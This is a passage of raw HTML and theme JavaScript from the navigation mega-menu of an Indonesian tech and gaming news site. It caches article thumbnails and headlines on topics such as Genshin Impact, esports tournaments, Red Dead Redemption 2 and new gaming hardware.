Tokyo Game Show\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/pameran-pertama-genshin-impact-di-tokyo-game-show\/\" rel=\"bookmark\" title=\"Pameran Pertama Genshin Impact di Tokyo Game Show\">Pameran Pertama Genshin Impact di Tokyo Game Show<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/game-yang-dikembangkan-oleh-mihoyo-genshin-impact-resmi-hadir-di-playstation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Game yang Dikembangkan oleh miHoYo &#8220;Genshin Impact&#8221; Resmi hadir di PlayStation\u00ae!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/fdas.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/fdas.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/fdas.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/fdas.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Game yang Dikembangkan oleh miHoYo &#8220;Genshin Impact&#8221; Resmi hadir di PlayStation\u00ae!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/game-yang-dikembangkan-oleh-mihoyo-genshin-impact-resmi-hadir-di-playstation\/\" rel=\"bookmark\" title=\"Game yang Dikembangkan oleh miHoYo &#8220;Genshin Impact&#8221; Resmi hadir di PlayStation\u00ae!\">Game yang Dikembangkan oleh miHoYo &#8220;Genshin Impact&#8221; Resmi hadir di PlayStation\u00ae!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/adyatma-priady-menjadi-satu-satunya-pemain-pes-asal-indonesia-yang-direkrut-oleh-klub-sepak-bola-asing-untuk-mewakili-divisi-esports\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ADYATMA PRIADY MENJADI SATU-SATUNYA PEMAIN PES ASAL INDONESIA YANG DIREKRUT OLEH KLUB SEPAK BOLA ASING UNTUK MEWAKILI DIVISI ESPORTS\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/fe3bfda8-8a89-4b48-bb76-310480bbbf16-original.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/fe3bfda8-8a89-4b48-bb76-310480bbbf16-original.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/fe3bfda8-8a89-4b48-bb76-310480bbbf16-original.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/fe3bfda8-8a89-4b48-bb76-310480bbbf16-original.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ADYATMA PRIADY MENJADI SATU-SATUNYA PEMAIN PES ASAL INDONESIA YANG DIREKRUT OLEH KLUB SEPAK BOLA ASING UNTUK MEWAKILI DIVISI ESPORTS\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/adyatma-priady-menjadi-satu-satunya-pemain-pes-asal-indonesia-yang-direkrut-oleh-klub-sepak-bola-asing-untuk-mewakili-divisi-esports\/\" rel=\"bookmark\" title=\"ADYATMA PRIADY MENJADI SATU-SATUNYA PEMAIN PES ASAL INDONESIA YANG DIREKRUT OLEH KLUB SEPAK BOLA ASING UNTUK MEWAKILI DIVISI ESPORTS\">ADYATMA PRIADY MENJADI SATU-SATUNYA PEMAIN PES ASAL INDONESIA YANG DIREKRUT OLEH KLUB SEPAK BOLA ASING...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_69712ad1cb2fb","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_69712ad1cb2fb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/tim-perwakilan-indonesia-siap-bertanding-di-grand-final-kompetisi-lenovo-legion-of-champions-iii-2019-di-bangkok\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tim Perwakilan Indonesia Siap Bertanding di Grand Final Kompetisi Lenovo Legion of Champions III 2019 di Bangkok\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG-20181216-WA0025.jpeg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG-20181216-WA0025.jpeg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG-20181216-WA0025.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG-20181216-WA0025.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tim Perwakilan Indonesia Siap Bertanding di Grand Final Kompetisi Lenovo Legion of Champions III 2019 di Bangkok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/tim-perwakilan-indonesia-siap-bertanding-di-grand-final-kompetisi-lenovo-legion-of-champions-iii-2019-di-bangkok\/\" rel=\"bookmark\" title=\"Tim Perwakilan Indonesia Siap Bertanding di Grand Final Kompetisi Lenovo Legion of Champions III 2019 di Bangkok\">Tim Perwakilan Indonesia Siap Bertanding di Grand Final Kompetisi Lenovo Legion of Champions III 2019...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/cherrybelle-membentuk-tim-esports-wanita-mega-kiss\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cherrybelle membentuk tim Esports Wanita &#8220;Mega Kiss&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_134834.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_134834.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_134834.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_134834.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cherrybelle membentuk tim Esports Wanita &#8220;Mega Kiss&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/cherrybelle-membentuk-tim-esports-wanita-mega-kiss\/\" rel=\"bookmark\" title=\"Cherrybelle membentuk tim Esports Wanita &#8220;Mega Kiss&#8221;\">Cherrybelle membentuk tim Esports Wanita &#8220;Mega Kiss&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/tencent-games-bersama-torabika-cappuccino-gelar-turnamen-indonesia-pubg-mobile-campus-championship-2018\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tencent Games bersama Torabika Cappuccino Gelar Turnamen Indonesia PUBG Mobile Campus Championship 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/PUBG-Mobile-Campus-Championship-2018.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/PUBG-Mobile-Campus-Championship-2018.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/PUBG-Mobile-Campus-Championship-2018.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/PUBG-Mobile-Campus-Championship-2018.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tencent Games bersama Torabika Cappuccino Gelar Turnamen Indonesia PUBG Mobile Campus Championship 2018\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/tencent-games-bersama-torabika-cappuccino-gelar-turnamen-indonesia-pubg-mobile-campus-championship-2018\/\" rel=\"bookmark\" title=\"Tencent Games bersama Torabika Cappuccino Gelar Turnamen Indonesia PUBG Mobile Campus Championship 2018\">Tencent Games bersama Torabika Cappuccino Gelar Turnamen Indonesia PUBG Mobile Campus Championship 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/thrustmaster-dengan-techno-solution-siap-membawa-dunia-racing-game-di-indonesia-lebih-maju\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Thrustmaster dengan Techno Solution Siap Membawa Dunia Racing Game di Indonesia lebih Maju!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_113920-e1545195766840.jpg?resize=218%2C150&#038;ssl=1\"   alt=\"\" title=\"Thrustmaster dengan Techno Solution Siap Membawa Dunia Racing Game di Indonesia lebih Maju!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/thrustmaster-dengan-techno-solution-siap-membawa-dunia-racing-game-di-indonesia-lebih-maju\/\" rel=\"bookmark\" title=\"Thrustmaster dengan Techno Solution Siap Membawa Dunia Racing Game di Indonesia lebih Maju!\">Thrustmaster dengan Techno Solution Siap Membawa Dunia Racing Game di Indonesia lebih Maju!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_69712ad1cb2fb","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_69712ad1cb2fb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 80;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/microsoft-e3-2108\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Xbox masih menjadi andalan Microsoft dalam industri video game konsol di Microsoft E3 2108\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/07\/Xbox-E32018-conference-header-e1530520889393.png?resize=218%2C150&#038;ssl=1\"   alt=\"\" title=\"Xbox masih menjadi andalan Microsoft dalam industri video game konsol di Microsoft E3 2108\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/microsoft-e3-2108\/\" rel=\"bookmark\" title=\"Xbox masih menjadi andalan Microsoft dalam industri video game konsol di Microsoft E3 2108\">Xbox masih menjadi andalan Microsoft dalam industri video game konsol di Microsoft E3 2108<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/trailer-terbaru-red-dead-redemption-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trailer Terbaru Red Dead Redemption 2\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/de28c86ee373630454fa15c6d92d07d5492ac35f.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/de28c86ee373630454fa15c6d92d07d5492ac35f.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/de28c86ee373630454fa15c6d92d07d5492ac35f.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/de28c86ee373630454fa15c6d92d07d5492ac35f.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trailer Terbaru Red Dead Redemption 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/trailer-terbaru-red-dead-redemption-2\/\" rel=\"bookmark\" title=\"Trailer Terbaru Red Dead Redemption 2\">Trailer Terbaru Red Dead Redemption 2<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/rockstar-games-luncurkan-trailer-terbaru-red-dead-redemption-ii-pada-2-mei\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Rockstar Games luncurkan trailer terbaru Red Dead Redemption II pada 3 Mei\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Z8c3I4K-e1525241718901.jpg?resize=218%2C150&#038;ssl=1\"   alt=\"\" title=\"Rockstar Games luncurkan trailer terbaru Red Dead Redemption II pada 3 Mei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/rockstar-games-luncurkan-trailer-terbaru-red-dead-redemption-ii-pada-2-mei\/\" rel=\"bookmark\" title=\"Rockstar Games luncurkan trailer terbaru Red Dead Redemption II pada 3 Mei\">Rockstar Games luncurkan trailer terbaru Red Dead Redemption II pada 3 Mei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/owlboy-limited-edition-untuk-playstation-4-nintendo-switch\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/owlboy-limited-edition-untuk-playstation-4-nintendo-switch\/\" rel=\"bookmark\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\">Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_69712ad1cb2fb","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_17_69712ad1cb2fb" id="td_uid_18_69712ad1ce3be" data-td_block_id="td_uid_17_69712ad1cb2fb" data-td_filter_value="" href="https://hardwareholic.com/category/gaming/">All</a><a class="mega-menu-sub-cat-td_uid_17_69712ad1cb2fb"  id="td_uid_19_69712ad1ce410" data-td_block_id="td_uid_17_69712ad1cb2fb" data-td_filter_value="82" href="https://hardwareholic.com/category/gaming/mobile-gaming/">Gaming Mobile</a><a class="mega-menu-sub-cat-td_uid_17_69712ad1cb2fb"  id="td_uid_20_69712ad1ce459" data-td_block_id="td_uid_17_69712ad1cb2fb" data-td_filter_value="729" href="https://hardwareholic.com/category/gaming/nintendo/">Gaming nintendo</a><a class="mega-menu-sub-cat-td_uid_17_69712ad1cb2fb"  id="td_uid_21_69712ad1ce499" data-td_block_id="td_uid_17_69712ad1cb2fb" data-td_filter_value="78" href="https://hardwareholic.com/category/gaming/pc/">Gaming Pc</a><a class="mega-menu-sub-cat-td_uid_17_69712ad1cb2fb"  id="td_uid_22_69712ad1ce4d5" data-td_block_id="td_uid_17_69712ad1cb2fb" data-td_filter_value="71" href="https://hardwareholic.com/category/gaming/pc/keyboard-mouse/">Keyboard&amp;&amp;Mouse</a><a class="mega-menu-sub-cat-td_uid_17_69712ad1cb2fb"  id="td_uid_23_69712ad1ce521" data-td_block_id="td_uid_17_69712ad1cb2fb" data-td_filter_value="79" href="https://hardwareholic.com/category/gaming/playstation/">Gaming PlayStation</a><a class="mega-menu-sub-cat-td_uid_17_69712ad1cb2fb"  id="td_uid_24_69712ad1ce55b" data-td_block_id="td_uid_17_69712ad1cb2fb" data-td_filter_value="17" href="https://hardwareholic.com/category/gaming/gaming-sports/">Gaming Sports</a><a class="mega-menu-sub-cat-td_uid_17_69712ad1cb2fb"  id="td_uid_25_69712ad1ce594" data-td_block_id="td_uid_17_69712ad1cb2fb" data-td_filter_value="80" href="https://hardwareholic.com/category/gaming/xbox/">Gaming XBOX</a></div></div><div id=td_uid_17_69712ad1cb2fb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout/" rel="bookmark" class="td-image-wrap" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout/" rel="bookmark" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout">OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/asus-rog-swift-oled-pg27ucdm-monitor-gaming-4k-oled-27-inci-pertama-di-dunia/" rel="bookmark" class="td-image-wrap" title="ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/asus-rog-swift-oled-pg27ucdm-monitor-gaming-4k-oled-27-inci-pertama-di-dunia/" rel="bookmark" title="ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia">ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50/" rel="bookmark" class="td-image-wrap" title="Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50/" rel="bookmark" title="Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50">Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck/" rel="bookmark" class="td-image-wrap" title="Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck/" rel="bookmark" title="Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck">Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_69712ad1cb2fb" data-td_block_id="td_uid_17_69712ad1cb2fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_69712ad1cb2fb" data-td_block_id="td_uid_17_69712ad1cb2fb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3153"><a href="https://hardwareholic.com/category/review-produk-hardware/">Review</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_26_69712ad202f6f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="td_uid_26_69712ad202f6f" ><script>var block_td_uid_26_69712ad202f6f = new tdBlock();
block_td_uid_26_69712ad202f6f.id = "td_uid_26_69712ad202f6f";
